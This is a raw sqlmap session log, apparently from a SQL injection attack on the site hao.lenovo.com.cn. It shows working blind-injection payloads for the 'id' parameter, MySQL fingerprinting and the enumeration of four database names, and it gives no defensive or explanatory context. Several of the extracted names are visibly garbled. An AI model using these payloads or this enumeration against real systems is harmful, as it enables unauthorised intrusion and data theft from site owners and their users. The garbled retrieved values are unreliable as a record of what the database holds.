 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5731=5731

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[18:06:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0.11
[18:06:43] [INFO] fetching database names
[18:06:43] [INFO] fetching number of databases
[18:06:43] [INFO] retrieved: 4
[18:06:43] [INFO] retrieving the length of query output
[18:06:43] [INFO] retrieved: 18
[18:06:47] [INFO] retrieved: ineo`mation\rche>a
[18:06:47] [INFO] retrieving the length of query output
[18:06:47] [INFO] retrieved: 3
[18:06:49] [INFO] retrieved: nps
[18:06:49] [INFO] retrieving the length of query output
[18:06:49] [INFO] retrieved: 9
[18:06:51] [INFO] retrieved: stapirtic
[18:06:51] [INFO] retrieving the length of query output
[18:06:51] [INFO] retrieved: 4
[18:06:53] [INFO] retrieved: sest
available databases [4]:
[*] `ineo`mation\\rche>a`
[*] nps
[*] sest
[*] stapirtic

[18:06:53] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/hao.lenovo.com.cn'

[*] shutting down at 18:06:53